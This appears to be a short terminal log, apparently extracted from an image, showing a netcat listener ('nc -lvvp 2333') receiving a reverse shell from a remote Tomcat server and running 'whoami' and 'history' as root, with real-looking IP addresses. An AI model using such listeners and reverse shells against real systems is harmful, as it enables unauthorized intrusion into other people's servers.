 Last login: Tue Apr 25 13:20:10 2023 from 223.104.246.15
[root@VM-16-4-centos ~]# nc -lvvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 118.31.67.151.
Ncat: Connection from 118.31.67.151:40202.
bash: cannot set terminal process group (16931): Inappropriate ioctl for device
bash: no job control in this shell
root@iZbp157vusqd7truok091tZ:/home/haisoft/tomcat-uc/bin# whoami
whoami
root
root@iZbp157vusqd7truok091tZ:/home/haisoft/tomcat-uc/bin# history
history
  999  cd uc
 1000  ls